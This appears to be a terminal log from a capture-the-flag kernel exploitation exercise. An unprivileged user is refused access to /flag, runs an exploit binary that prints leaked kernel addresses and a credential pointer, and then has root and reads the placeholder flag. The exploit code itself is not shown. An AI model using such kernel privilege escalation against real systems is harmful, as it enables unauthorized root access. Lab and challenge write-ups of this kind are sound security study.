 / $ id
uid=1000 gid=1000 groups=1000
/ $ cat /flag
cat: can't open '/flag': Permission denied
/ $ /test
[*] Status has been saved.
[*] Process binded to core 0
leak : 0xffffffffa8a17a80
map_wait_list : 0xffff9db9c5c4c0c0
ker_offset == 0x26a00000
page_base_offset == 0xffff9db9c0000000
my_cred == 0xffff9db9c5c40780
/ # id
uid=0 gid=0 groups=1000
/ # cat /flag
flag{12345678}
/ #